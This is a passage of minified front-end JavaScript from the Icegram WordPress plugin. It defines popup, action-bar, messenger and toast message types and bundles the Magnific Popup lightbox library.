Icegram_Message_Type.prototype.on_click.apply(this,arguments)},Icegram_Message_Type_Action_Bar.prototype.post_show=function(){if("21"!==this.data.position){var a=this.el.outerHeight()||0;jQuery("#ig_body_pushdown").css("display","block").animate({height:a},500),jQuery("*",document.body).not(".ig_action_bar, .ig_popup, .ig_messenger, .ig_inline, .ig_overlay, .ig_sidebar, .ig_tab, .ig_interstitial ,#ig_body_pushdown ").each(function(){var b=window.getComputedStyle(this,null);("fixed"===b.position||"absolute"===b.position&&("BODY"===this.parentNode.nodeName||"HEADER"===this.nodeName))&&!isNaN(parseInt(b.top,10))&&this.getBoundingClientRect().top<=a&&jQuery(this).data("ig_fx_top",b.top).animate({top:parseInt(b.top,10)+a+"px"},300)})}},Icegram_Message_Type_Action_Bar.prototype.pre_hide=function(){"21"!==this.data.position&&(jQuery("#ig_body_pushdown").animate({height:0},300).css("display","none"),jQuery("*",document.body).not(".ig_action_bar, .ig_popup, .ig_messenger, .ig_inline, .ig_overlay, .ig_sidebar, .ig_tab, .ig_interstitial ,#ig_body_pushdown ").each(function(){"undefined"!=typeof jQuery(this).data("ig_fx_top")&&jQuery(this).animate({top:jQuery(this).data("ig_fx_top")},200)}))};;function Icegram_Message_Type_Messenger(a){Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Messenger.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Messenger.prototype.constructor=Icegram_Message_Type_Messenger,Icegram_Message_Type_Messenger.prototype.get_template_default=function(){return'<div class="icegram ig_messenger ig_{{=theme}}  ig_container ig_cta" id="icegram_message_{{=id}}"><div class="ig_content"><div class="ig_close" id="ig_close_{{=id}}"></div><div class="ig_data"><div class="ig_headline">{{=headline}}</div><div class="ig_body"><img class="ig_icon" src="{{=icon}}"/><div class="ig_message">{{=message}}</div></div><div class="ig_footer"></div></div></div></div>'},Icegram_Message_Type_Messenger.prototype.set_position=function(){switch(this.data.position){case"20":this.el.addClass("ig_left ig_bottom");break;case"22":default:this.el.addClass("ig_right ig_bottom")}},Icegram_Message_Type_Messenger.prototype.add_powered_by=function(a){this.el.addClass("ig_has_pwby").find(".ig_content").after('<div class="ig_powered_by"><a href="'+a.link+'" target="_blank">'+a.text+"</a></div>")};;function Icegram_Message_Type_Popup(a){Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Popup.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Popup.prototype.constructor=Icegram_Message_Type_Popup,Icegram_Message_Type_Popup.prototype.get_template_default=function(){return'<div id="icegram_message_{{=id}}" class="icegram ig_popup ig_{{=theme}} ig_container mfp-hide"><div class="ig_close" id="popup_box_close_{{=id}}"></div><div class="ig_clear_fix" data={{=id}}><div class="ig_bg_overlay"></div><div class="ig_form_container layout_left"></div><div class="ig_data ig_clear_fix"><div class="ig_headline">{{=headline}}</div><div class="ig_content"><div class="ig_message ig_clear_fix">{{=message}}</div></div><div class="ig_button" >{{=label}}</div></div><div class="ig_form_container layout_right layout_bottom"></div></div></div>'},Icegram_Message_Type_Popup.prototype.post_render=function(){void 0!=this.data.use_theme_defaults&&"yes"==this.data.use_theme_defaults||void 0!=this.data.bg_color&&""!=this.data.bg_color&&this.el.find(".ig_bg_overlay").css("border-color",this.data.bg_color)},Icegram_Message_Type_Popup.prototype.show=function(a,b){if(!this.is_visible()){var c=this,d="#icegram_message_"+this.data.id;this.animate("in");var e=jQuery.magnificPopup;e.open({items:{src:d,type:"inline"},showCloseBtn:!1,callbacks:{close:function(){b!==!0&&c.track("closed"),c.el.removeClass("ig_show")},open:function(){window.icegram.adjustFormContainerHeight(c)}}}),c.el.addClass("ig_show").removeClass("ig_hide"),b!==!0&&this.track("shown")}},Icegram_Message_Type_Popup.prototype.add_powered_by=function(a){setTimeout(function(){jQuery(".mfp-wrap").append('<div class="ig_powered_by"><a href="'+a.link+'" target="_blank">'+a.text+"</a></div>")},1e3+1e3*this.data.delay_time)},Icegram_Message_Type_Popup.prototype.hide=function(a,b){if(this.is_visible()){var c="#icegram_message_"+this.data.id,d=this;this.animate("out"),setTimeout(function(){d.el.addClass("ig_hide").removeClass("ig_show"),jQuery.magnificPopup.close({items:{src:c,type:"inline"}})},500)}},"undefined"==typeof jQuery.magnificPopup&&!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),b.st.showCloseBtn&&(!b.st.closeBtnInside||b.currTemplate[b.currItem.type]===!0)&&b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||2!==c.which&&!c.ctrlKey&&!c.metaKey){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),!d&&"loading"===a&&(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,H&&clearInterval(H),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){H&&clearInterval(H),H=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(H),c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:I(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(H&&clearInterval(H),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var J,K=function(){return void 0===J&&(J=void 0!==document.createElement("p").style.MozTransform),J};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return K()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var L="retina";a.magnificPopup.registerModule(L,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+L,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+L,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;function Icegram_Message_Type_Toast(a){this.width=300,this.sticky=!1,this.duration=1e4,Icegram_Message_Type.apply(this,arguments)}Icegram_Message_Type_Toast.prototype=Object.create(Icegram_Message_Type.prototype),Icegram_Message_Type_Toast.prototype.constructor=Icegram_Message_Type_Toast,Icegram_Message_Type_Toast.prototype.get_template_default=function(){return'<li class="icegram ig_toast ig_container ig_{{=theme}} ig_cta" data="{{=id}}" id="icegram_message_{{=id}}"><div class="ig_wrapper"><div class="ig_content"><div class="ig_base"></div><div class="ig_line"></div><img class="ig_icon" src="{{=icon}}"/><div class="ig_headline">{{=headline}}</div><div class="ig_message">{{=message}}</div></div></div></li>'},Icegram_Message_Type_Toast.prototype.pre_render=function(){if("10"!=this.data.position&&"12"!=this.data.position||(this.data.position="20"),jQuery("ul#"+this.data.position).length)var a=jQuery("ul#"+this.data.position);else{var a=jQuery('<ul id="'+this.data.position+'"></ul>').addClass("ig_toast_block").appendTo(this.root_container).hide();a.width(this.width),"00"==this.data.position?a.css({top:"0",left:"0"}).addClass("ig_left").addClass("ig_top"):"01"==this.data.position?a.css({top:"0",left:"50%",margin:"5px 0 0 -"+this.width/2+"px"}).addClass("ig_center").addClass("ig_top"):"02"==this.data.position?a.css({top:"0",right:"0"}).addClass("ig_right").addClass("ig_top"):"20"==this.data.position?a.css({bottom:"0",left:"0"}).addClass("ig_left").addClass("ig_bottom"):"21"==this.data.position?a.css({bottom:"0",left:"50%",margin:"5px 0 0 -"+this.width/2+"px"}).addClass("ig_center").addClass("ig_bottom"):"22"==this.data.position?a.css({bottom:"0",right:"0"}).addClass("ig_right").addClass("ig_bottom"):"11"==this.data.position&&a.css({top:"50%",left:"50%",margin:"-"+this.width/2+"px 0 0 -"+this.width/2+"px"}).addClass("ig_center").addClass("ig_top")}this.root_container=a},Icegram_Message_Type_Toast.prototype.pre_show=function(){!this.root_container.hasClass("active")&&this.root_container.addClass("active").show()},Icegram_Message_Type_Toast.prototype.post_show=function(){var a=this;!this.sticky&&this.duration>0&&setTimeout(function(){a.hide(),a.root_container.children().length||a.root_container.removeClass("active").hide()},this.duration)};